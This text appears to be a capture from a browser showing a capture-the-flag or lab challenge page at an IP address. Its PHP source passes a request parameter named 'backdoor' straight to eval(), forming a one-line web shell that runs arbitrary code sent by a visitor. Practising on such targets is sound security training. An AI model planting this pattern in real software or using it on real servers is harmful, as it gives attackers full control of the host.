 不安全 | 39.102.69.87:30089
应用 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法
<?php
if(!$_REQUEST["backdoor"])  highlight_file(__FILE__);
else  eval($_REQUEST["backdoor"]);